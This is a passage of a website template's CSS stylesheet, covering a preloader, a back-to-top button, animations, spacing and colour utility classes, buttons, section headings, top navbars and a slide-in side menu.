  -webkit-transition: all 0.7s cubic-bezier(1, 0, 0.55, 1);
  -o-transition: all 0.7s cubic-bezier(1, 0, 0.55, 1);
  transition: all 0.7s cubic-bezier(1, 0, 0.55, 1);
  -webkit-transition-delay: 1s;
  -o-transition-delay: 1s;
  transition-delay: 1s; }

.loading {
  position: fixed;
  left: 50%;
  top: calc(50% - 40px);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  font-weight: 300;
  font-size: 13px;
  text-transform: uppercase;
  letter-spacing: 10px;
  z-index: 9999999999; }

.loading.isdone {
  top: 50%;
  opacity: 0;
  -webkit-transition: all 0.8s;
  -o-transition: all 0.8s;
  transition: all 0.8s;
  -webkit-transition-delay: 0.5s;
  -o-transition-delay: 0.5s;
  transition-delay: 0.5s; }

.loading span {
  -webkit-animation: loading 1.4s infinite alternate;
  animation: loading 1.4s infinite alternate; }

.loading span:nth-child(1) {
  -webkit-animation-delay: 0s;
  animation-delay: 0s; }

.loading span:nth-child(2) {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s; }

.loading span:nth-child(3) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s; }

.loading span:nth-child(4) {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s; }

.loading span:nth-child(5) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s; }

.loading span:nth-child(6) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s; }

.loading span:nth-child(7) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s; }

@-webkit-keyframes loading {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes loading {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/* --------------- End Preloader --------------- */
/* --------------- to_top button --------------- */
.to_top {
  position: fixed;
  z-index: 9999;
  bottom: 30px;
  right: -50px;
  width: 35px;
  height: 35px;
  border-radius: 7px;
  background: var(--color-main-grad);
  color: #fff;
  font-size: 11px;
  text-align: center;
  padding: 7px;
  line-height: 1;
  opacity: 0;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-box-shadow: 0 5px 10px #0002;
  box-shadow: 0 5px 10px #0002; }
  .to_top small {
    display: block;
    text-transform: uppercase;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    font-size: 8px; }
  .to_top i {
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; }
  .to_top.show {
    right: 30px;
    opacity: 1; }

/* --------------- pagination style --------------- */
.pagination.style-5 a {
  width: 30px;
  height: 30px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  min-width: -webkit-max-content;
  min-width: -moz-max-content;
  min-width: max-content;
  border: 1px solid #9993;
  border-radius: 8px;
  margin-right: 5px;
  font-size: 11px;
  color: #666; }
  .pagination.style-5 a .text {
    padding: 3px 10px;
    font-size: 11px; }

.pagination.color-5 a:hover {
  color: var(--color-blue5) !important;
  border-color: var(--color-blue5); }

.pagination.color-5 a.active {
  color: #fff;
  border-color: var(--color-blue5);
  background-color: var(--color-blue5); }

.pagination.color-4 a:hover {
  color: var(--color-blue4) !important;
  border-color: var(--color-blue4); }

.pagination.color-4 a.active {
  color: #fff;
  border-color: var(--color-blue4);
  background-color: var(--color-blue4); }

/**
 * ----------------------------------------
 * animation rotate-center
 * ----------------------------------------
*/
.rotate-center {
  -webkit-animation: rotate-center 100s linear infinite both;
  animation: rotate-center 100s linear infinite both; }

@-webkit-keyframes rotate-center {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes rotate-center {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

/**
 * ----------------------------------------
 * animation slide_up_down
 * ----------------------------------------
*/
.slide_up_down {
  -webkit-animation: slide_up_down 1.7s ease-in-out infinite alternate both;
  animation: slide_up_down 1.7s ease-in-out infinite alternate both; }

/* ------- */
@-webkit-keyframes slide_up_down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  100% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px); } }

@keyframes slide_up_down {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0); }
  100% {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px); } }

/**
 * ----------------------------------------
 * animation wave
 * ----------------------------------------
*/
.wave {
  -webkit-animation: wave 2s ease-in-out infinite alternate both;
  animation: wave 2s ease-in-out infinite alternate both; }

/* ------- */
@-webkit-keyframes wave {
  0% {
    -webkit-transform: rotate(1deg);
    transform: rotate(1deg); }
  100% {
    -webkit-transform: rotate(-1deg);
    transform: rotate(-1deg); } }

@keyframes wave {
  0% {
    -webkit-transform: rotate(1deg);
    transform: rotate(1deg); }
  100% {
    -webkit-transform: rotate(-1deg);
    transform: rotate(-1deg); } }

/**
 * ----------------------------------------
 * animation scale_up_down
 * ----------------------------------------
*/
.scale_up_down {
  -webkit-animation: scale_up_down 1s ease-in-out infinite alternate both;
  animation: scale_up_down 1s ease-in-out infinite alternate both; }

/* ------- */
@-webkit-keyframes scale_up_down {
  0% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@keyframes scale_up_down {
  0% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

/* ===============================================================
			[ * buttons Section ] 
================================================================*/
/* --------------- helper classes --------------- */
/* --------------- radius classes --------------- */
.radius-1 {
  border-radius: 3px !important; }

.radius-2 {
  border-radius: 5px !important; }

.radius-3 {
  border-radius: 8px !important; }

.radius-4 {
  border-radius: 10px !important; }

.radius-5 {
  border-radius: 12px !important; }

.radius-6 {
  border-radius: 15px !important; }

.radius-7 {
  border-radius: 20px !important; }

.radius-8 {
  border-radius: 25px !important; }

.radius-9 {
  border-radius: 30px !important; }

.radius-10 {
  border-radius: 50px !important; }

/* --------------- margin classes --------------- */
.mt-10 {
  margin-top: 10px !important; }

.mt-15 {
  margin-top: 15px !important; }

.mt-20 {
  margin-top: 20px !important; }

.mt-30 {
  margin-top: 30px !important; }

.mt-40 {
  margin-top: 40px !important; }

.mt-50 {
  margin-top: 50px !important; }

.mt-60 {
  margin-top: 60px !important; }

.mt-70 {
  margin-top: 70px !important; }

.mt-80 {
  margin-top: 80px !important; }

.mt-90 {
  margin-top: 90px !important; }

.mt-100 {
  margin-top: 100px !important; }

.mt-150 {
  margin-top: 150px !important; }

.mt-200 {
  margin-top: 200px !important; }

.mb-10 {
  margin-bottom: 10px !important; }

.mb-15 {
  margin-bottom: 15px !important; }

.mb-20 {
  margin-bottom: 20px !important; }

.mb-30 {
  margin-bottom: 30px !important; }

.mb-40 {
  margin-bottom: 40px !important; }

.mb-50 {
  margin-bottom: 50px !important; }

.mb-60 {
  margin-bottom: 60px !important; }

.mb-70 {
  margin-bottom: 70px !important; }

.mb-80 {
  margin-bottom: 80px !important; }

.mb-90 {
  margin-bottom: 90px !important; }

.mb-100 {
  margin-bottom: 100px !important; }

.mb-150 {
  margin-bottom: 150px !important; }

.mb-200 {
  margin-bottom: 200px !important; }

/* --------------- padding classes --------------- */
.pt-10 {
  padding-top: 10px !important; }

.pt-15 {
  padding-top: 15px !important; }

.pt-20 {
  padding-top: 20px !important; }

.pt-30 {
  padding-top: 30px !important; }

.pt-40 {
  padding-top: 40px !important; }

.pt-50 {
  padding-top: 50px !important; }

.pt-60 {
  padding-top: 60px !important; }

.pt-70 {
  padding-top: 70px !important; }

.pt-80 {
  padding-top: 80px !important; }

.pt-90 {
  padding-top: 90px !important; }

.pt-100 {
  padding-top: 100px !important; }

.pt-150 {
  padding-top: 150px !important; }

.pt-200 {
  padding-top: 200px !important; }

.pb-10 {
  padding-bottom: 10px !important; }

.pb-15 {
  padding-bottom: 15px !important; }

.pb-20 {
  padding-bottom: 20px !important; }

.pb-30 {
  padding-bottom: 30px !important; }

.pb-40 {
  padding-bottom: 40px !important; }

.pb-50 {
  padding-bottom: 50px !important; }

.pb-60 {
  padding-bottom: 60px !important; }

.pb-70 {
  padding-bottom: 70px !important; }

.pb-80 {
  padding-bottom: 80px !important; }

.pb-90 {
  padding-bottom: 90px !important; }

.pb-100 {
  padding-bottom: 100px !important; }

.pb-150 {
  padding-bottom: 150px !important; }

.pb-200 {
  padding-bottom: 200px !important; }

/* --------------- opacity classes --------------- */
.op-1 {
  opacity: 0.1; }

.op-2 {
  opacity: 0.2; }

.op-3 {
  opacity: 0.3; }

.op-4 {
  opacity: 0.4; }

.op-5 {
  opacity: 0.5; }

.op-6 {
  opacity: 0.6; }

.op-7 {
  opacity: 0.7; }

.op-8 {
  opacity: 0.8; }

.op-9 {
  opacity: 0.9; }

.op-10 {
  opacity: 1; }

/* --------------- lineHeight classes --------------- */
.lh-1 {
  line-height: 1; }

.lh-2 {
  line-height: 1.2; }

.lh-3 {
  line-height: 1.4; }

.lh-4 {
  line-height: 1.6; }

.lh-5 {
  line-height: 1.8; }

.lh-6 {
  line-height: 2; }

.lh-7 {
  line-height: 2.5; }

.lh-8 {
  line-height: 3; }

/* --------------- border color classes --------------- */
.brd-light {
  border-color: #fff4 !important; }

.brd-gray {
  border-color: #0002 !important; }

.bg-black {
  background-color: #000 !important; }

/* ---------------  color classes --------------- */
.color-000 {
  color: #000; }

.color-111 {
  color: #111; }

.color-222 {
  color: #222; }

.color-333 {
  color: #333; }

.color-444 {
  color: #444; }

.color-555 {
  color: #555; }

.color-666 {
  color: #000; }

.color-777 {
  color: #777; }

.color-888 {
  color: #888; }

.color-999 {
  color: #999; }

/* --------------- icons size --------------- */
.icon-10 {
  width: 10px;
  height: 10px; }

.icon-15 {
  width: 15px;
  height: 15px; }

.icon-20 {
  width: 20px;
  height: 20px; }

.icon-25 {
  width: 25px;
  height: 25px; }

.icon-30 {
  width: 30px;
  height: 30px; }

.icon-35 {
  width: 35px;
  height: 35px; }

.icon-40 {
  width: 40px;
  height: 40px; }

.icon-45 {
  width: 45px;
  height: 45px; }

.icon-50 {
  width: 50px;
  height: 50px; }

.icon-55 {
  width: 55px;
  height: 55px; }

.icon-60 {
  width: 60px;
  height: 60px; }

.icon-65 {
  width: 65px;
  height: 65px; }

.icon-70 {
  width: 70px;
  height: 70px; }

.icon-75 {
  width: 75px;
  height: 75px; }

.icon-80 {
  width: 80px;
  height: 80px; }

/* --------------- img classes --------------- */
.img-cover {
  display: block; }
  .img-cover img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover; }

.img-contain {
  display: block; }
  .img-contain img {
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain; }

.imgrotate-scale-hover {
  overflow: hidden;
  display: block; }
  .imgrotate-scale-hover img {
    -webkit-transition: all 2s ease;
    -o-transition: all 2s ease;
    transition: all 2s ease; }
  .imgrotate-scale-hover:hover img {
    -webkit-transform: rotate(-10deg) scale(1.2);
    -ms-transform: rotate(-10deg) scale(1.2);
    transform: rotate(-10deg) scale(1.2); }

/* --------------- letter spacing classes --------------- */
.ltspc-1 {
  letter-spacing: 1px; }

.ltspc-2 {
  letter-spacing: 2px; }

.ltspc-3 {
  letter-spacing: 3px; }

.ltspc-4 {
  letter-spacing: 4px; }

.ltspc-5 {
  letter-spacing: 5px; }

.ltspc-8 {
  letter-spacing: 8px; }

.ltspc-10 {
  letter-spacing: 10px; }

.ltspc-12 {
  letter-spacing: 12px; }

.ltspc-15 {
  letter-spacing: 15px; }

.ltspc-17 {
  letter-spacing: 17px; }

.ltspc-20 {
  letter-spacing: 20px; }

.fs-10px {
  font-size: 10px !important; }

.fs-12px {
  font-size: 12px !important; }

.fs-14px {
  font-size: 14px !important; }

/* ===============================================================
			[ * buttons Section ] 
================================================================*/
/* --------------- buttons styles --------------- */
.butn,
.btn {
  padding: 12px 30px;
  position: relative;
  overflow: hidden;
  text-align: center;
  font-weight: 500;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  text-align: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }
  .butn span,
  .btn span {
    font-size: 14px;
    position: relative;
    z-index: 2;
    text-transform: capitalize; }
  .butn small,
  .btn small {
    font-size: 12px;
    position: relative;
    z-index: 2;
    text-transform: capitalize; }
  .butn.butn-gard::before,
  .btn.butn-gard::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 150%;
    height: 100%;
    z-index: 1;
    background: -webkit-gradient(linear, left top, right top, color-stop(10%, #0c3df4), color-stop(45%, #02b5ff), color-stop(#02b5ff), to(#0c3df4));
    background: -webkit-linear-gradient(left, #0c3df4 10%, #02b5ff 45%, #02b5ff, #0c3df4);
    background: -o-linear-gradient(left, #0c3df4 10%, #02b5ff 45%, #02b5ff, #0c3df4);
    background: linear-gradient(to right, #0c3df4 10%, #02b5ff 45%, #02b5ff, #0c3df4);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .butn.butn-gard:hover::before,
  .btn.butn-gard:hover::before {
    left: -50%; }
  .butn.dark-butn,
  .btn.dark-butn {
    background: #000; }
    .butn.dark-butn span,
    .butn.dark-butn small,
    .btn.dark-butn span,
    .btn.dark-butn small {
      color: #fff; }
  .butn.butn-blue6,
  .btn.butn-blue6 {
    background: var(--color-blue6); }
    .butn.butn-blue6 span,
    .butn.butn-blue6 small,
    .btn.butn-blue6 span,
    .btn.butn-blue6 small {
      color: #fff; }
  .butn.blue5-3Dbutn,
  .btn.blue5-3Dbutn {
    background: var(--color-blue6);
    -webkit-box-shadow: 0px 4px 0px 0px var(--color-blue4);
    box-shadow: 0px 4px 0px 0px var(--color-blue4);
    -webkit-filter: drop-shadow(0 13px 20px #07397235);
    filter: drop-shadow(0 13px 20px #07397235);
    font-size: 15px; }
    .butn.blue5-3Dbutn span,
    .butn.blue5-3Dbutn small,
    .btn.blue5-3Dbutn span,
    .btn.blue5-3Dbutn small {
      color: #fff; }
  .butn.sm-butn,
  .btn.sm-butn {
    padding: 5px 20px; }
    .butn.sm-butn span,
    .btn.sm-butn span {
      font-size: 15px; }
  .butn:hover,
  .btn:hover {
    background: var(--color-main);
    border-color: transparent !important; }
    .butn:hover span,
    .btn:hover span {
      color: #fff; }
  .butn.hover-darkBlue:hover,
  .btn.hover-darkBlue:hover {
    background: var(--color-darkBlue);
    border-color: transparent !important; }
    .butn.hover-darkBlue:hover span,
    .butn.hover-darkBlue:hover small,
    .btn.hover-darkBlue:hover span,
    .btn.hover-darkBlue:hover small {
      color: #fff; }
  .butn.hover-blue2:hover,
  .btn.hover-blue2:hover {
    background: var(--color-blue2);
    border-color: transparent !important; }
    .butn.hover-blue2:hover span,
    .butn.hover-blue2:hover small,
    .btn.hover-blue2:hover span,
    .btn.hover-blue2:hover small {
      color: #fff; }
  .butn.hover-blue4:hover,
  .btn.hover-blue4:hover {
    background: var(--color-blue4);
    border-color: transparent !important; }
    .butn.hover-blue4:hover span,
    .butn.hover-blue4:hover small,
    .btn.hover-blue4:hover span,
    .btn.hover-blue4:hover small {
      color: #fff; }
  .butn.hover-blue5:hover,
  .btn.hover-blue5:hover {
    background: var(--color-blue5);
    border-color: transparent !important; }
    .butn.hover-blue5:hover span,
    .butn.hover-blue5:hover small,
    .btn.hover-blue5:hover span,
    .btn.hover-blue5:hover small {
      color: #fff; }
  .butn.hover-lightBlue:hover,
  .btn.hover-lightBlue:hover {
    background: var(--color-lightBlue);
    border-color: transparent !important; }
    .butn.hover-lightBlue:hover span,
    .butn.hover-lightBlue:hover small,
    .btn.hover-lightBlue:hover span,
    .btn.hover-lightBlue:hover small {
      color: var(--color-darkBlue); }
  .butn.btn-icon-circle,
  .btn.btn-icon-circle {
    position: relative;
    padding-right: 50px;
    text-transform: capitalize; }
    .butn.btn-icon-circle i,
    .btn.btn-icon-circle i {
      position: absolute;
      right: -43px;
      bottom: -5px;
      width: 30px;
      height: 30px;
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      color: #000;
      background-color: #fff;
      border-radius: 50%;
      font-size: 16px; }
    .butn.btn-icon-circle:hover,
    .btn.btn-icon-circle:hover {
      -webkit-box-shadow: 0 5px 10px #0003;
      box-shadow: 0 5px 10px #0003; }
      .butn.btn-icon-circle:hover i,
      .btn.btn-icon-circle:hover i {
        -webkit-animation: RL_smooth 1s ease-in-out infinite alternate both;
        animation: RL_smooth 1s ease-in-out infinite alternate both; }
  .butn.hover-shadow,
  .btn.hover-shadow {
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .butn.hover-shadow:hover,
    .btn.hover-shadow:hover {
      -webkit-box-shadow: 0 5px 10px #0003;
      box-shadow: 0 5px 10px #0003; }

.scale_up_down {
  -webkit-animation: RL_smooth 1s ease-in-out infinite alternate both;
  animation: RL_smooth 1s ease-in-out infinite alternate both; }

@-webkit-keyframes RL_smooth {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  50% {
    -webkit-transform: translateX(5px);
    transform: translateX(5px); }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

@keyframes RL_smooth {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0); }
  50% {
    -webkit-transform: translateX(5px);
    transform: translateX(5px); }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

/* ===============================================================
			[ * section title ] 
================================================================*/
/* --------------- section head styles --------------- */
.section-head h6 {
  font-size: 13px;
  letter-spacing: 2px;
  margin-bottom: 20px; }

.section-head.style-3 {
  margin-bottom: 50px; }
  .section-head.style-3 h3 {
    font-size: 27px;
    text-transform: capitalize; }
    .section-head.style-3 h3 span {
      font-weight: 400;
      color: var(--color-blue2);
      font-style: italic;
      position: relative; }
      .section-head.style-3 h3 span::after {
        position: absolute;
        content: "";
        background-image: url(../png/title_shap1.png);
        left: 0;
        bottom: -15px;
        width: calc(100% + 40px);
        height: 30px;
        background-size: contain;
        background-repeat: no-repeat; }
  .section-head.style-3.long-shape h3 span::after {
    background-image: url(../png/title_shap2.png);
    bottom: -15px; }

/* --------------- section style-4 --------------- */
.section-head.style-4 .title_small {
  font-size: 12px;
  padding: 5px 10px;
  background-color: #f7f4ff;
  border-radius: 5px;
  color: var(--color-blue4);
  margin-bottom: 20px; }

.section-head.style-4 h2 {
  font-size: 40px;
  line-height: 1.3;
  color: #000; }
  .section-head.style-4 h2 span {
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: -webkit-gradient(linear, left top, right top, from(#501e9c), color-stop(30%, #8169f1), color-stop(30%, #8169f1), color-stop(73%, #a44cee), to(#ff847f));
    background-image: -webkit-linear-gradient(left, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%);
    background-image: -o-linear-gradient(left, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%);
    background-image: linear-gradient(to right, #501e9c 0%, #8169f1 30%, #8169f1 30%, #a44cee 73%, #ff847f 100%); }

.section-head.style-4 h5 {
  font-size: 16px;
  font-weight: bold;
  color: #a44cee;
  display: inline-block;
  text-transform: capitalize;
  margin: 0 10px; }

/* --------------- section style-5 --------------- */
.section-head.style-5 h2 {
  font-size: 45px; }
  .section-head.style-5 h2 span {
    color: var(--color-blue5);
    position: relative;
    display: inline-block;
    padding: 0 5px;
    margin: 0 5px; }
    .section-head.style-5 h2 span::after {
      position: absolute;
      content: "";
      left: 0;
      bottom: 0;
      width: 100%;
      height: 40%;
      background-color: var(--color-blue5);
      opacity: 8%; }

.section-head.style-5 p {
  color: #666;
  font-size: 15px; }

/* --------------- section style-6 --------------- */
.section-head.style-6 h2 {
  color: #000;
  font-size: 45px; }
  .section-head.style-6 h2 span {
    position: relative;
    padding: 10px 20px; }
    .section-head.style-6 h2 span small {
      position: relative;
      z-index: 2;
      font-size: 45px;
      color: #fff; }
    .section-head.style-6 h2 span::before {
      position: absolute;
      content: "";
      left: 0;
      top: 0;
      height: 100%;
      width: 100%;
      background-image: url(../png/shap_style_6.png);
      background-size: contain;
      background-repeat: no-repeat;
      background-position: center;
      z-index: 1; }

/* --------------- section style-8 --------------- */
.section-head.style-8 h6 {
  font-weight: normal;
  font-size: 14px;
  color: var(--color-main);
  text-decoration: underline;
  text-transform: uppercase;
  margin-bottom: 10px; }

.section-head.style-8 h3 {
  font-size: 40px;
  text-transform: capitalize; }

/* --------------- section style-9 --------------- */
.section-head.style-9 h6 {
  letter-spacing: 0.5s;
  text-transform: uppercase;
  color: var(--color-darkBlue2);
  display: inline-block;
  position: relative;
  font-weight: bold;
  padding: 0 25px; }
  .section-head.style-9 h6::after {
    position: absolute;
    content: "";
    right: 0;
    top: 4px;
    width: 9px;
    height: 9px;
    background-color: #6c41ff;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg); }
  .section-head.style-9 h6::before {
    position: absolute;
    content: "";
    left: 0;
    top: 4px;
    width: 9px;
    height: 9px;
    background-color: #6c41ff;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg); }

.section-head.style-9 h2 {
  font-size: 40px;
  color: var(--color-darkBlue2);
  margin-bottom: 15px; }

.section-head.style-9 p {
  font-size: 18px;
  color: #666666; }

/* ===============================================================
			[ * top navbar Section ] 
================================================================*/
.top-navbar {
  z-index: 9999; }

/* --------------- top navbar styles --------------- */
.top-navbar.style-1 {
  background: var(--color-main-grad);
  position: relative;
  z-index: 9999; }
  .top-navbar.style-1 .top-links .text {
    font-size: 11px; }
    .top-navbar.style-1 .top-links .text strong {
      margin: 0 10px; }
    .top-navbar.style-1 .top-links .text .fa-bullhorn {
      background-color: #002ec1;
      padding: 15px; }
  .top-navbar.style-1 .r-side {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
    .top-navbar.style-1 .r-side .socail-icons {
      border-right: 1px solid #fff4;
      padding-right: 10px;
      margin-right: 14px; }
      .top-navbar.style-1 .r-side .socail-icons a {
        color: #fff;
        margin: 0 5px;
        font-size: 12px; }
    .top-navbar.style-1 .r-side .dropdown {
      color: #fff;
      font-size: 11px; }
      .top-navbar.style-1 .r-side .dropdown img {
        width: 15px;
        height: 15px;
        border-radius: 50%;
        -o-object-fit: cover;
        object-fit: cover; }

/* --------------- top navbar style-4 --------------- */
.top-navbar.style-4 {
  background-image: url(../png/top_nav_s4.png);
  background-size: cover;
  background-position: top;
  padding: 10px 15px 50px;
  text-align: center; }

/* --------------- top navbar style-5 --------------- */
.top-navbar.style-5 {
  padding: 10px 15px;
  text-align: center;
  background-color: var(--color-blue5); }

/* --------------- top navbar style-7 --------------- */
.top-navbar.style-7 {
  padding: 15px 0;
  border-bottom: 1px solid #9993;
  position: relative;
  z-index: 9991; }

/* --------------- top navbar style 9 --------------- */
.top-navbar.style-9 {
  color: #fff;
  background-color: #172b86;
  padding: 10px 0;
  position: relative; }

/* ===============================================================
			[ * top side menu Section ] 
================================================================*/
.side_menu.style-7 {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10;
  background-color: var(--color-gray2);
  height: 100vh;
  width: 40%;
  min-width: -webkit-max-content;
  min-width: -moz-max-content;
  min-width: max-content;
  opacity: 0;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  pointer-events: none;
  border-top-right-radius: 100%;
  border-bottom-right-radius: 100%;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  z-index: 99999;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .side_menu.style-7 .content {
    width: 100%; }
    .side_menu.style-7 .content .logo {
      padding: 30px 7vw;
      border-bottom: 1px solid #9993; }
      .side_menu.style-7 .content .logo img {
        width: 300px;
        max-width: 50%; }
    .side_menu.style-7 .content .side_foot {
      padding: 30px 7vw;
      border-top: 1px solid #9993; }
      .side_menu.style-7 .content .side_foot h5 {
        text-transform: uppercase;
        margin-bottom: 20px; }
  .side_menu.style-7 .pages_links {
    padding: 15px 7vw;
    height: calc(100vh - 240px);
    overflow: auto; }
    .side_menu.style-7 .pages_links::-webkit-scrollbar {
      height: 5px;
      width: 3px;
      background: #8169f122;
      border-radius: 10px; }
    .side_menu.style-7 .pages_links::-webkit-scrollbar-thumb {
      background: var(--color-blue7);
      -webkit-border-radius: 0;
      border-radius: 10px; }
    .side_menu.style-7 .pages_links::-webkit-scrollbar-corner {
      background: #8169f122;
      border-radius: 10px; }
    .side_menu.style-7 .pages_links li {
      opacity: 0;
      -webkit-clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%);
      clip-path: polygon(0 0, 0 0, 0 100%, 0% 100%); }
      .side_menu.style-7 .pages_links li a {
        color: #222;
        font-size: calc(14px + 1.5vw);
        font-weight: bold;
        margin: 10px 0;
        position: relative;
        -webkit-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
        transition: all 0.3s linear;
        text-transform: capitalize; }
        .side_menu.style-7 .pages_links li a::after {
          position: absolute;
          content: "";
          left: 110%;
          top: 60%;
          width: 0;
          height: 2px;
          background-color: var(--color-blue7);
          -webkit-transition: all 0.3s ease-in-out;
          -o-transition: all 0.3s ease-in-out;
          transition: all 0.3s ease-in-out; }
        .side_menu.style-7 .pages_links li a:hover, .side_menu.style-7 .pages_links li a.active {
          color: var(--color-blue7); }
          .side_menu.style-7 .pages_links li a:hover::after, .side_menu.style-7 .pages_links li a.active::after {
            width: 50px; }
    .side_menu.style-7 .pages_links ul li {
      -webkit-transition: all 1s ease;
      -o-transition: all 1s ease;
      transition: all 1s ease; }
      .side_menu.style-7 .pages_links ul li:nth-of-type(1) {
        -webkit-transition-delay: 0.3s;
        -o-transition-delay: 0.3s;
        transition-delay: 0.3s; }
      .side_menu.style-7 .pages_links ul li:nth-of-type(2) {
        -webkit-transition-delay: 0.4s;
        -o-transition-delay: 0.4s;
        transition-delay: 0.4s; }
      .side_menu.style-7 .pages_links ul li:nth-of-type(3) {
        -webkit-transition-delay: 0.5s;
        -o-transition-delay: 0.5s;
        transition-delay: 0.5s; }
      .side_menu.style-7 .pages_links ul li:nth-of-type(4) {
        -webkit-transition-delay: 0.6s;
        -o-transition-delay: 0.6s;
        transition-delay: 0.6s; }
      .side_menu.style-7 .pages_links ul li:nth-of-type(5) {
        -webkit-transition-delay: 0.7s;
        -o-transition-delay: 0.7s;
        transition-delay: 0.7s; }
      .side_menu.style-7 .pages_links ul li:nth-of-type(6) {
        -webkit-transition-delay: 0.8s;
        -o-transition-delay: 0.8s;
        transition-delay: 0.8s; }
      .side_menu.style-7 .pages_links ul li:nth-of-type(7) {
        -webkit-transition-delay: 0.9s;
        -o-transition-delay: 0.9s;
        transition-delay: 0.9s; }
      .side_menu.style-7 .pages_links ul li:nth-of-type(8) {
        -webkit-transition-delay: 1s;
        -o-transition-delay: 1s;
        transition-delay: 1s; }
  .side_menu.style-7 .side_menu_cls {
    position: absolute;
    top: 40px;
    right: 30px; }
    .side_menu.style-7 .side_menu_cls:hover {
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg); }
  .side_menu.style-7.show {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    pointer-events: all;
    border-radius: 0; }
    .side_menu.style-7.show li {
      opacity: 1;
      -webkit-clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%);
      clip-path: polygon(100% 0, 0 0, 0 100%, 100% 100%); }
  .side_menu.style-7.dark_theme {
    background-color: #000;
    color: #fff; }
    .side_menu.style-7.dark_theme .pages_links li a {
      color: #999; }
      .side_menu.style-7.dark_theme .pages_links li a::after {
        background: #999; }
      .side_menu.style-7.dark_theme .pages_links li a:hover {
        color: #fff; }
        .side_menu.style-7.dark_theme .pages_links li a:hover::after {
          background: #999; }
    .side_menu.style-7.dark_theme::-webkit-scrollbar {
      background: #fff3; }
    .side_menu.style-7.dark_theme::-webkit-scrollbar-thumb {
      background: #fff3; }
    .side_menu.style-7.dark_theme::-webkit-scrollbar-corner {
      background: #fff3; }

.side_overlay {
  position: fixed;
  z-index: 99998;
  width: 100vw;
  height: 100vh;
  background-color: #0009;
  opacity: 0;
  visibility: hidden;
  top: 0;
  left: 0;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out; }
  .side_overlay.show {
    opacity: 1;
    visibility: visible; }

@media screen and (max-width: 480px) {
  .side_menu.style-7 {
    width: 100%; }
    .side_menu.style-7 .pages_links {
      height: calc(100vh - 273px); } }

/* ===============================================================
			[ * navbar Section ] 
================================================================*/
/* --------------- navbar styles --------------- */
.navbar {
  z-index: 999; }
  .navbar .nav-link {
